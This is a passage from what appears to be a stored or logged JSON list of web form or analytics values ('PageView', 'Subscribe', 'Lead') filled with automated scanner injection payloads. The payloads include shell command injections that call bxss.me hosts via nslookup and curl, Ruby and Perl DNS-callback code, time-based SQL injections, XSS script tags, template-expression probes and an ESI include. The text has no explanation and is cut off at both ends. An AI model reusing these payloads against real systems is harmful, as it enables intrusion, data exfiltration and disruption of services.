hitjllvtiyedf5d5d7.bxss.me||curl hitjllvtiyedf5d5d7.bxss.me)|(nslookup -q=cname hitjllvtiyedf5d5d7.bxss.me||curl hitjllvtiyedf5d5d7.bxss.me)&(nslookup -q=cname hitjllvtiyedf5d5d7.bxss.me||curl hitjllvtiyedf5d5d7.bxss.me)","expr 9000639698 - 910396","`(nslookup -q=cname hittqoeyyvbuz8fb1d.bxss.me||curl hittqoeyyvbuz8fb1d.bxss.me)`","|(nslookup -q=cname hitgjnrsrrapm10b3e.bxss.me||curl hitgjnrsrrapm10b3e.bxss.me)","&(nslookup -q=cname hitqrwxehxzxp99a01.bxss.me||curl hitqrwxehxzxp99a01.bxss.me)&'\\\"`0&(nslookup -q=cname hitqrwxehxzxp99a01.bxss.me||curl hitqrwxehxzxp99a01.bxss.me)&`'","&nslookup -q=cname hitjfslfkwehw7a2ef.bxss.me&'\\\"`0&nslookup -q=cname hitjfslfkwehw7a2ef.bxss.me&`'","$(nslookup -q=cname hitxfgbwucgkpeceee.bxss.me||curl hitxfgbwucgkpeceee.bxss.me)","(nslookup -q=cname hitxqdctcxfpce4b0e.bxss.me||curl hitxqdctcxfpce4b0e.bxss.me))","|echo lnjweu$()\\ rjlzbo\\nz^xyu||a #' |echo lnjweu$()\\ rjlzbo\\nz^xyu||a #|\" |echo lnjweu$()\\ rjlzbo\\nz^xyu||a #","&echo dvxlyk$()\\ zvzgmq\\nz^xyu||a #' &echo dvxlyk$()\\ zvzgmq\\nz^xyu||a #|\" &echo dvxlyk$()\\ zvzgmq\\nz^xyu||a #","echo ovzzxt$()\\ jvvxnj\\nz^xyu||a #' &echo ovzzxt$()\\ jvvxnj\\nz^xyu||a #|\" &echo ovzzxt$()\\ jvvxnj\\nz^xyu||a #","Subscribe&n999081=v959447","bndkaHF2cGJj","'A'.concat(70-3).concat(22*4).concat(99).concat(81).concat(99).concat(80)+(require'socket'\nSocket.gethostbyname('hityq'+'vwavrtwac74c2.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(112).concat(73).concat(97).concat(68)+(require'socket'\nSocket.gethostbyname('hitpi'+'rgybdjcg962c6.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(118).concat(65).concat(120).concat(75)+(require\"socket\"\nSocket.gethostbyname(\"hitbr\"+\"pgegcjmj16821.bxss.me.\")[3].to_s)+\"","${9999422+10000323}","gethostbyname(lc('hitwi'.'jpfbozot89c21.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(121).chr(75).chr(116).chr(65)","\".gethostbyname(lc(\"hitvr\".\"uiesbeyx33d5c.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(108).chr(72).chr(109).chr(74).\"","'.gethostbyname(lc('hitjb'.'eydcznok361fd.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(101).chr(79).chr(116).chr(72).'","Subscribe9413416","'\"()&\u0025\u003Czzz>\u003CScRiPt >QshE(9719)\u003C\/ScRiPt>","Subscribe'\"()&\u0025\u003Czzz>\u003CScRiPt >QshE(9768)\u003C\/ScRiPt>","2C3fCBg7: sZgtCzmB","AYZRub32","\"+response.write(9265916*9855483)+\"","'+response.write(9265916*9855483)+'","response.write(9265916*9855483)","CompleteRegistration'\"()&\u0025\u003Czzz>\u003CScRiPt >R8mZ(9868)\u003C\/ScRiPt>","&(nslookup${IFS}-q${IFS}cname${IFS}hityhcofcrbrw39b97.bxss.me||curl${IFS}hityhcofcrbrw39b97.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hityhcofcrbrw39b97.bxss.me||curl${IFS}hityhcofcrbrw39b97.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitkybiwxjbth750a9.bxss.me||curl${IFS}hitkybiwxjbth750a9.bxss.me)",";(nslookup -q=cname hitvgtmqqscgw3dde5.bxss.me||curl hitvgtmqqscgw3dde5.bxss.me)|(nslookup -q=cname hitvgtmqqscgw3dde5.bxss.me||curl hitvgtmqqscgw3dde5.bxss.me)&(nslookup -q=cname hitvgtmqqscgw3dde5.bxss.me||curl hitvgtmqqscgw3dde5.bxss.me)","`(nslookup -q=cname hitsjwbpfbilz6bde0.bxss.me||curl hitsjwbpfbilz6bde0.bxss.me)`","|(nslookup -q=cname hityjydoshrxv3106b.bxss.me||curl hityjydoshrxv3106b.bxss.me)","&(nslookup -q=cname hitrdvjawpaika4a1e.bxss.me||curl hitrdvjawpaika4a1e.bxss.me)&'\\\"`0&(nslookup -q=cname hitrdvjawpaika4a1e.bxss.me||curl hitrdvjawpaika4a1e.bxss.me)&`'","&nslookup -q=cname hitiodhdhkznl64802.bxss.me&'\\\"`0&nslookup -q=cname hitiodhdhkznl64802.bxss.me&`'","$(nslookup -q=cname hitgnbmrslbxh4e138.bxss.me||curl hitgnbmrslbxh4e138.bxss.me)","(nslookup -q=cname hitygxjrpwkhl1ded9.bxss.me||curl hitygxjrpwkhl1ded9.bxss.me))","|echo gejrgl$()\\ dgdzvn\\nz^xyu||a #' |echo gejrgl$()\\ dgdzvn\\nz^xyu||a #|\" |echo gejrgl$()\\ dgdzvn\\nz^xyu||a #","&echo ecgjuq$()\\ vwbwco\\nz^xyu||a #' &echo ecgjuq$()\\ vwbwco\\nz^xyu||a #|\" &echo ecgjuq$()\\ vwbwco\\nz^xyu||a #","echo cdpmeb$()\\ vezyol\\nz^xyu||a #' &echo cdpmeb$()\\ vezyol\\nz^xyu||a #|\" &echo cdpmeb$()\\ vezyol\\nz^xyu||a #","'A'.concat(70-3).concat(22*4).concat(121).concat(82).concat(110).concat(74)+(require'socket'\nSocket.gethostbyname('hitpx'+'pvlgqzfoc84d3.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(110).concat(73).concat(98).concat(78)+(require'socket'\nSocket.gethostbyname('hitcw'+'whfchtsa695aa.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(115).concat(79).concat(120).concat(79)+(require\"socket\"\nSocket.gethostbyname(\"hitny\"+\"rgeyigec76419.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitsb'.'hgdgqfgg88d78.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(112).chr(79).chr(121).chr(84)","\".gethostbyname(lc(\"hitfa\".\"mxojjije5483c.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(107).chr(66).chr(108).chr(75).\"","'.gethostbyname(lc('hitei'.'bzbyjglya01a4.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(98).chr(71).chr(113).chr(90).'","\u0040\u0040BiLBT","Leadu8BH3XxU'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"Ll6aTcOP\"=\"","-1' OR 5*5=25 or 'aSqt48Ph'='","LeadvxlAVNMv')) OR 493=(SELECT 493 FROM PG_SLEEP(15))--","LeadOiQWuLoq') OR 533=(SELECT 533 FROM PG_SLEEP(15))--","LeaduQJEVBMc' OR 686=(SELECT 686 FROM PG_SLEEP(15))--","Lead\"||sleep(27*1000)*azqjup||\"","Lead'||sleep(27*1000)*wqrial||'","Lead\"&&sleep(27*1000)*wscqnl&&\"","Lead'&&sleep(27*1000)*vvwfhe&&'","expr 9000535422 - 925475","Lead&n996266=v917605","${10000450+9999890}","uaKXRmUi: gVHoDt9J","TOcsK4ll","Lead9893123","'\"()&\u0025\u003Czzz>\u003CScRiPt >IJQq(9792)\u003C\/ScRiPt>","Lead'\"()&\u0025\u003Czzz>\u003CScRiPt >IJQq(9487)\u003C\/ScRiPt>","\"+response.write(9726810*9536066)+\"","'+response.write(9726810*9536066)+'","response.write(9726810*9536066)","&(nslookup${IFS}-q${IFS}cname${IFS}hitwcngyqtiew83731.bxss.me||curl${IFS}hitwcngyqtiew83731.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitwcngyqtiew83731.bxss.me||curl${IFS}hitwcngyqtiew83731.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitvtqdxcfhpxc2a5d.bxss.me||curl${IFS}hitvtqdxcfhpxc2a5d.bxss.me)",";(nslookup -q=cname hitnmzstkmqyp562f6.bxss.me||curl hitnmzstkmqyp562f6.bxss.me)|(nslookup -q=cname hitnmzstkmqyp562f6.bxss.me||curl hitnmzstkmqyp562f6.bxss.me)&(nslookup -q=cname hitnmzstkmqyp562f6.bxss.me||curl hitnmzstkmqyp562f6.bxss.me)","`(nslookup -q=cname hitssxlavjlbva4e99.bxss.me||curl hitssxlavjlbva4e99.bxss.me)`","|(nslookup -q=cname hitnbmhwdznge6cf1a.bxss.me||curl hitnbmhwdznge6cf1a.bxss.me)","&(nslookup -q=cname hitxeobdvnedr73931.bxss.me||curl hitxeobdvnedr73931.bxss.me)&'\\\"`0&(nslookup -q=cname hitxeobdvnedr73931.bxss.me||curl hitxeobdvnedr73931.bxss.me)&`'","&nslookup -q=cname hitphkivujbto651a7.bxss.me&'\\\"`0&nslookup -q=cname hitphkivujbto651a7.bxss.me&`'","$(nslookup -q=cname hithjtwbatdmgc5be5.bxss.me||curl hithjtwbatdmgc5be5.bxss.me)","'A'.concat(70-3).concat(22*4).concat(115).concat(70).concat(111).concat(77)+(require'socket'\nSocket.gethostbyname('hitah'+'sfxpfmqz14740.bxss.me.')[3].to_s)","(nslookup -q=cname hitolrfglbatod824e.bxss.me||curl hitolrfglbatod824e.bxss.me))","'+'A'.concat(70-3).concat(22*4).concat(104).concat(90).concat(99).concat(77)+(require'socket'\nSocket.gethostbyname('hitfq'+'msikqyqm6e660.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(111).concat(70).concat(122).concat(70)+(require\"socket\"\nSocket.gethostbyname(\"hitpp\"+\"jvtiaieb49ea1.bxss.me.\")[3].to_s)+\"","|echo wdidsq$()\\ rawnvr\\nz^xyu||a #' |echo wdidsq$()\\ rawnvr\\nz^xyu||a #|\" |echo wdidsq$()\\ rawnvr\\nz^xyu||a #","&echo osjlwg$()\\ azvlmp\\nz^xyu||a #' &echo osjlwg$()\\ azvlmp\\nz^xyu||a #|\" &echo osjlwg$()\\ azvlmp\\nz^xyu||a #","echo drdzpb$()\\ rgsvhi\\nz^xyu||a #' &echo drdzpb$()\\ rgsvhi\\nz^xyu||a #|\" &echo drdzpb$()\\ rgsvhi\\nz^xyu||a #","gethostbyname(lc('hitsh'.'xovdqqme3a73d.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(109).chr(78).chr(102).chr(72)","\".gethostbyname(lc(\"hitbe\".\"itffaqpr3d242.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(115).chr(67).chr(97).chr(75).\"","'.gethostbyname(lc('hitgj'.'mhvnhuyy590ee.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(113).chr(81).chr(101).chr(90).'","\u0040\u0040sv6OT","PageViewlKes1u5P'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"Fypkund0\"=\"","-1' OR 5*5=25 or 'cXiy34Te'='","PageViewp2FH8Hc4')) OR 314=(SELECT 314 FROM PG_SLEEP(15))--","PageViewSAjRtejk') OR 448=(SELECT 448 FROM PG_SLEEP(15))--","PageViewWNjieOEA' OR 216=(SELECT 216 FROM PG_SLEEP(15))--","PageView\"||sleep(27*1000)*ijxeqm||\"","PageView'||sleep(27*1000)*uuhqnz||'","PageView\"&&sleep(27*1000)*sferjm&&\"","PageView'&&sleep(27*1000)*hyvkrj&&'","expr 9000316974 - 930078","PageView&n953422=v990268","Ync1bjh5Nzc=","${10000375+10000254}","&(nslookup${IFS}-q${IFS}cname${IFS}hitwtxbxkdvxac0bfd.bxss.me||curl${IFS}hitwtxbxkdvxac0bfd.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitwtxbxkdvxac0bfd.bxss.me||curl${IFS}hitwtxbxkdvxac0bfd.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitxkxsuztakp5703e.bxss.me||curl${IFS}hitxkxsuztakp5703e.bxss.me)","PageView9874476","'\"()&\u0025\u003Czzz>\u003CScRiPt >pWjR(9395)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pWjR(9494)\u003C\/ScRiPt>","\"+response.write(9590963*9149799)+\"","0gBf8hK9: KxS0CqN9","'+response.write(9590963*9149799)+'","FRiE3LkR","response.write(9590963*9149799)",";(nslookup -q=cname hitsnotjnjwrbac270.bxss.me||curl hitsnotjnjwrbac270.bxss.me)|(nslookup -q=cname hitsnotjnjwrbac270.bxss.me||curl hitsnotjnjwrbac270.bxss.me)&(nslookup -q=cname hitsnotjnjwrbac270.bxss.me||curl hitsnotjnjwrbac270.bxss.me)","`(nslookup -q=cname hitueobnxvbpr63ae9.bxss.me||curl hitueobnxvbpr63ae9.bxss.me)`","|(nslookup -q=cname hitkqtnpyexfw22fdc.bxss.me||curl hitkqtnpyexfw22fdc.bxss.me)","\u0040\u0040jXVsE","&(nslookup -q=cname hitpsfqvnckav0b6d3.bxss.me||curl hitpsfqvnckav0b6d3.bxss.me)&'\\\"`0&(nslookup -q=cname hitpsfqvnckav0b6d3.bxss.me||curl hitpsfqvnckav0b6d3.bxss.me)&`'","&nslookup -q=cname hitfdrpeelgvx6e2e5.bxss.me&'\\\"`0&nslookup -q=cname hitfdrpeelgvx6e2e5.bxss.me&`'","$(nslookup -q=cname hitprqzkazngl36ede.bxss.me||curl hitprqzkazngl36ede.bxss.me)","(nslookup -q=cname hitwktdpsajui3f203.bxss.me||curl hitwktdpsajui3f203.bxss.me))","|echo bwtkiv$()\\ jmkvfa\\nz^xyu||a #' |echo bwtkiv$()\\ jmkvfa\\nz^xyu||a #|\" |echo bwtkiv$()\\ jmkvfa\\nz^xyu||a #","&echo tmxbap$()\\ ycmruj\\nz^xyu||a #' &echo tmxbap$()\\ ycmruj\\nz^xyu||a #|\" &echo tmxbap$()\\ ycmruj\\nz^xyu||a #","echo rhcidq$()\\ xsppwt\\nz^xyu||a #' &echo rhcidq$()\\ xsppwt\\nz^xyu||a #|\" &echo rhcidq$()\\ xsppwt\\nz^xyu||a #","PageViewOW9HhRYP'; waitfor delay '0:0:15' --","'A'.concat(70-3).concat(22*4).concat(99).concat(82).concat(99).concat(86)+(require'socket'\nSocket.gethostbyname('hitmd'+'bmtjhdvga1fcd.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(120).concat(79).concat(117).concat(79)+(require'socket'\nSocket.gethostbyname('hitdv'+'sfkjutvz86aa5.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(121).concat(65).concat(100).concat(84)+(require\"socket\"\nSocket.gethostbyname(\"hituw\"+\"tadpyvdg5ef6f.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitek'.'mhyjsjpn4afd3.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(106).chr(72).chr(115).chr(85)","\".gethostbyname(lc(\"hitwz\".\"pwhtivgrc2fb2.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(117).chr(79).chr(100).chr(79).\"","'.gethostbyname(lc('hitbp'.'nwujakgye72e1.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(117).chr(82).chr(101).chr(78).'","-1\" OR 5*5=25 or \"LeRHcgjl\"=\"","-1' OR 5*5=25 or 'iwhssqt0'='","PageViewROuZ5pvR')) OR 731=(SELECT 731 FROM PG_SLEEP(15))--","PageView7Sey8nHm') OR 918=(SELECT 918 FROM PG_SLEEP(15))--","PageView9goEl9DE' OR 526=(SELECT 526 FROM PG_SLEEP(15))--","PageView\"||sleep(27*1000)*snyplj||\"","PageView'||sleep(27*1000)*rpppxw||'","PageView\"&&sleep(27*1000)*mxqjqt&&\"","PageView'&&sleep(27*1000)*tdgvec&&'","iiayza","\u0040\u0040avCnv","SubscribeMxYehcoC'; waitfor delay '0:0:15' --","expr 9000542534 - 957950","PageView&n936143=v991765","c09vUWV3WG4=","-1\" OR 5*5=25 or \"kCEZbNqC\"=\"","-1' OR 5*5=25 or 'rjS7M2Ha'='","${9999451+10000168}","KJIrdJ4z: qlXVQXQL","z6qBtaeT","PageView9096162","'\"()&\u0025\u003Czzz>\u003CScRiPt >6QXK(9513)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6QXK(9272)\u003C\/ScRiPt>","\"+response.write(9129898*9000164)+\"","'+response.write(9129898*9000164)+'","response.write(9129898*9000164)","SubscribeeIBncV16')) OR 411=(SELECT 411 FROM PG_SLEEP(15))--","SubscribeTwpHka3R') OR 581=(SELECT 581 FROM PG_SLEEP(15))--","&(nslookup${IFS}-q${IFS}cname${IFS}hitsuootnadmu64386.bxss.me||curl${IFS}hitsuootnadmu64386.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitsuootnadmu64386.bxss.me||curl${IFS}hitsuootnadmu64386.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hithuxfltzqyc0a0b1.bxss.me||curl${IFS}hithuxfltzqyc0a0b1.bxss.me)",";(nslookup -q=cname hiterhgidvqqleb3fa.bxss.me||curl hiterhgidvqqleb3fa.bxss.me)|(nslookup -q=cname hiterhgidvqqleb3fa.bxss.me||curl hiterhgidvqqleb3fa.bxss.me)&(nslookup -q=cname hiterhgidvqqleb3fa.bxss.me||curl hiterhgidvqqleb3fa.bxss.me)","SubscribevyQFFUpB' OR 375=(SELECT 375 FROM PG_SLEEP(15))--","`(nslookup -q=cname hitpdneeysxki70732.bxss.me||curl hitpdneeysxki70732.bxss.me)`","|(nslookup -q=cname hitaxmzhwxrwlcb1c3.bxss.me||curl hitaxmzhwxrwlcb1c3.bxss.me)","&(nslookup -q=cname hitnpbgbnjlcq8073d.bxss.me||curl hitnpbgbnjlcq8073d.bxss.me)&'\\\"`0&(nslookup -q=cname hitnpbgbnjlcq8073d.bxss.me||curl hitnpbgbnjlcq8073d.bxss.me)&`'","&nslookup -q=cname hiteqfsemglms39263.bxss.me&'\\\"`0&nslookup -q=cname hiteqfsemglms39263.bxss.me&`'","$(nslookup -q=cname hitbbknecprsya9a7f.bxss.me||curl hitbbknecprsya9a7f.bxss.me)","(nslookup -q=cname hitujqbawdxvkde4a6.bxss.me||curl hitujqbawdxvkde4a6.bxss.me))","|echo xnzktw$()\\ ajqtvg\\nz^xyu||a #' |echo xnzktw$()\\ ajqtvg\\nz^xyu||a #|\" |echo xnzktw$()\\ ajqtvg\\nz^xyu||a #","&echo wgjkvz$()\\ lvptra\\nz^xyu||a #' &echo wgjkvz$()\\ lvptra\\nz^xyu||a #|\" &echo wgjkvz$()\\ lvptra\\nz^xyu||a #","echo gjfmxs$()\\ vkcyjk\\nz^xyu||a #' &echo gjfmxs$()\\ vkcyjk\\nz^xyu||a #|\" &echo gjfmxs$()\\ vkcyjk\\nz^xyu||a #","'A'.concat(70-3).concat(22*4).concat(103).concat(81).concat(103).concat(90)+(require'socket'\nSocket.gethostbyname('hitgk'+'ruqevhsn6bdea.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(106).concat(82).concat(114).concat(65)+(require'socket'\nSocket.gethostbyname('hitom'+'uupbnase6a709.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(110).concat(86).concat(101).concat(75)+(require\"socket\"\nSocket.gethostbyname(\"hitrp\"+\"lumugnye670d6.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitdc'.'fknsnkpgde335.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(102).chr(77).chr(105).chr(73)","\".gethostbyname(lc(\"hitjc\".\"nkducbxp9f8e4.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(98).chr(90).chr(108).chr(74).\"","'.gethostbyname(lc('hitcl'.'szclemacc4e08.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(101).chr(76).chr(115).chr(75).'","\u0040\u0040zks7t","PageViewv8gTqcBh'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"SZ8eAD8D\"=\"","-1' OR 5*5=25 or '62mIk9nW'='","PageViewmzwvT5T5') OR 348=(SELECT 348 FROM PG_SLEEP(15))--","PageView9QfzVr6d' OR 362=(SELECT 362 FROM PG_SLEEP(15))--","Subscribe\"||sleep(27*1000)*bcvway||\"","Subscribe'||sleep(27*1000)*birfxu||'","Subscribe\"&&sleep(27*1000)*hxymko&&\"","Subscribe'&&sleep(27*1000)*sdxkct&&'","cpcjrv^","expr 9000292613 - 917043","Subscribe&n907590=v953216","eENQWXRmVGZP","${10000096+9999571}","8gigHDOC: eFLoCttF","zn7B0d4s","Subscribe9340051","\"+response.write(9040001*9985651)+\"","'+response.write(9040001*9985651)+'","response.write(9040001*9985651)","'\"()&\u0025\u003Czzz>\u003CScRiPt >Bd7p(9291)\u003C\/ScRiPt>","Subscribe'\"()&\u0025\u003Czzz>\u003CScRiPt >Bd7p(9886)\u003C\/ScRiPt>","&(nslookup${IFS}-q${IFS}cname${IFS}hitrmcrqstljye5ef9.bxss.me||curl${IFS}hitrmcrqstljye5ef9.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitrmcrqstljye5ef9.bxss.me||curl${IFS}hitrmcrqstljye5ef9.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitywueihczxb3312d.bxss.me||curl${IFS}hitywueihczxb3312d.bxss.me)",";(nslookup -q=cname hitcfpkhpaxcbfa5b6.bxss.me||curl hitcfpkhpaxcbfa5b6.bxss.me)|(nslookup -q=cname hitcfpkhpaxcbfa5b6.bxss.me||curl hitcfpkhpaxcbfa5b6.bxss.me)&(nslookup -q=cname hitcfpkhpaxcbfa5b6.bxss.me||curl hitcfpkhpaxcbfa5b6.bxss.me)","`(nslookup -q=cname hitjfxqqvyuefd7ca9.bxss.me||curl hitjfxqqvyuefd7ca9.bxss.me)`","|(nslookup -q=cname hitkhejwuxtkbd63a0.bxss.me||curl hitkhejwuxtkbd63a0.bxss.me)","&(nslookup -q=cname hitmwbnyghfxxa15bb.bxss.me||curl hitmwbnyghfxxa15bb.bxss.me)&'\\\"`0&(nslookup -q=cname hitmwbnyghfxxa15bb.bxss.me||curl hitmwbnyghfxxa15bb.bxss.me)&`'","&nslookup -q=cname hitjhbjpvjxmcd50c1.bxss.me&'\\\"`0&nslookup -q=cname hitjhbjpvjxmcd50c1.bxss.me&`'","$(nslookup -q=cname hitfeskribrlb52033.bxss.me||curl hitfeskribrlb52033.bxss.me)","(nslookup -q=cname hitvdemmadtphc5937.bxss.me||curl hitvdemmadtphc5937.bxss.me))","|echo wpthfx$()\\ rflqxo\\nz^xyu||a #' |echo wpthfx$()\\ rflqxo\\nz^xyu||a #|\" |echo wpthfx$()\\ rflqxo\\nz^xyu||a #","&echo nzlukd$()\\ lbxosa\\nz^xyu||a #' &echo nzlukd$()\\ lbxosa\\nz^xyu||a #|\" &echo nzlukd$()\\ lbxosa\\nz^xyu||a #","echo tugbxx$()\\ qizgsm\\nz^xyu||a #' &echo tugbxx$()\\ qizgsm\\nz^xyu||a #|\" &echo tugbxx$()\\ qizgsm\\nz^xyu||a #","'A'.concat(70-3).concat(22*4).concat(109).concat(78).concat(118).concat(73)+(require'socket'\nSocket.gethostbyname('hitru'+'nrcsxfpaa2d6e.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(109).concat(70).concat(108).concat(80)+(require'socket'\nSocket.gethostbyname('hityv'+'tyfmahtwb576a.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(100).concat(84).concat(101).concat(65)+(require\"socket\"\nSocket.gethostbyname(\"hitwx\"+\"qlmisglk166ef.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitbe'.'fivtnlzaa1b51.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(109).chr(86).chr(122).chr(74)","\".gethostbyname(lc(\"hittn\".\"hwkhiwyy8daaa.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(116).chr(78).chr(100).chr(75).\"","'.gethostbyname(lc('hitpr'.'lpiivsata0c36.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(107).chr(71).chr(113).chr(73).'","Subscribe\u003Cesi:include src=\"http:\/\/bxss.me\/rpb.png\"\/>","PageView\"||sleep(27*1000)*jaubgx||\"","PageView'||sleep(27*1000)*bkbkze||'","PageView\"&&sleep(27*1000)*pkchme&&\"","PageView'&&sleep(27*1000)*kbuyvz&&'","expr 9000812258 - 986193","\u0040\u0040zIfq6","PageView&n993604=v977147","R2ZiaHRUWmM=","PageViewggGaGvnn'; waitfor delay '0:0:15' --","PageView9837515","'\"()&\u0025\u003Czzz>\u003CScRiPt >j9DY(9738)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >j9DY(9353)\u003C\/ScRiPt>","${9999368+9999379}","PbVTXTMb: s8YLCdhw","mOAk01wG","\"+response.write(9781150*9268195)+\"","'+response.write(9781150*9268195)+'","response.write(9781150*9268195)","-1\" OR 5*5=25 or \"3OxZAft9\"=\"","-1' OR 5*5=25 or 'bUWvHIlG'='","&(nslookup${IFS}-q${IFS}cname${IFS}hitmwkpxdjttg4f69e.bxss.me||curl${IFS}hitmwkpxdjttg4f69e.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitmwkpxdjttg4f69e.bxss.me||curl${IFS}hitmwkpxdjttg4f69e.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitvpdnuiotir1ed67.bxss.me||curl${IFS}hitvpdnuiotir1ed67.bxss.me)",";(nslookup -q=cname hitbncdtpnmaa9a6b3.bxss.me||curl hitbncdtpnmaa9a6b3.bxss.me)|(nslookup -q=cname hitbncdtpnmaa9a6b3.bxss.me||curl hitbncdtpnmaa9a6b3.bxss.me)&(nslookup -q=cname hitbncdtpnmaa9a6b3.bxss.me||curl hitbncdtpnmaa9a6b3.bxss.me)","`(nslookup -q=cname hitezsbvyfrlo7acb5.bxss.me||curl hitezsbvyfrlo7acb5.bxss.me)`","|(nslookup -q=cname hitzzinmhhhid265d1.bxss.me||curl hitzzinmhhhid265d1.bxss.me)","&(nslookup -q=cname hitcquvxusktfd92e2.bxss.me||curl hitcquvxusktfd92e2.bxss.me)&'\\\"`0&(nslookup -q=cname hitcquvxusktfd92e2.bxss.me||curl hitcquvxusktfd92e2.bxss.me)&`'","&nslookup -q=cname hitkktyegalyfb51bd.bxss.me&'\\\"`0&nslookup -q=cname hitkktyegalyfb51bd.bxss.me&`'","$(nslookup -q=cname hitntrgzpcwem5d429.bxss.me||curl hitntrgzpcwem5d429.bxss.me)","(nslookup -q=cname hitwzmraxqhir9bb78.bxss.me||curl hitwzmraxqhir9bb78.bxss.me))","|echo nolimq$()\\ kxtfpk\\nz^xyu||a #' |echo nolimq$()\\ kxtfpk\\nz^xyu||a #|\" |echo nolimq$()\\ kxtfpk\\nz^xyu||a #","&echo djvekw$()\\ qprorq\\nz^xyu||a #' &echo djvekw$()\\ qprorq\\nz^xyu||a #|\" &echo djvekw$()\\ qprorq\\nz^xyu||a #","echo bgczsq$()\\ mbuhbb\\nz^xyu||a #' &echo bgczsq$()\\ mbuhbb\\nz^xyu||a #|\" &echo bgczsq$()\\ mbuhbb\\nz^xyu||a #","'A'.concat(70-3).concat(22*4).concat(97).concat(81).concat(100).concat(89)+(require'socket'\nSocket.gethostbyname('hitau'+'szcjbubjbc4a4.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(114).concat(78).concat(110).concat(83)+(require'socket'\nSocket.gethostbyname('hitim'+'nbyezwpv172ef.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(121).concat(90).concat(113).concat(90)+(require\"socket\"\nSocket.gethostbyname(\"hitgg\"+\"mxpciemhaed96.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitnt'.'wozkvczy5e848.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(106).chr(78).chr(109).chr(86)","PageViewHyg8UGSR')) OR 979=(SELECT 979 FROM PG_SLEEP(15))--","\".gethostbyname(lc(\"hitwz\".\"qzdvjgtuecb0d.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(112).chr(65).chr(106).chr(75).\"","'.gethostbyname(lc('hitby'.'hpotxcru03da1.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(101).chr(89).chr(104).chr(65).'","PageViewvBVpA7Fs') OR 491=(SELECT 491 FROM PG_SLEEP(15))--","PageViewuNZSHMr4' OR 340=(SELECT 340 FROM PG_SLEEP(15))--","PageView\"||sleep(27*1000)*pssxwm||\"","PageView'||sleep(27*1000)*agitnx||'","PageView\"&&sleep(27*1000)*izyrxr&&\"","PageView'&&sleep(27*1000)*nlrmvw&&'","expr 9000643667 - 936709","PageView&n948559=v960687","QzJvbDI4YnY=","${10000172+10000440}","\u0040\u0040kEldi","PageView9650934","m8CCc2p1: RQ40C6yK","'\"()&\u0025\u003Czzz>\u003CScRiPt >hqyq(9278)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt 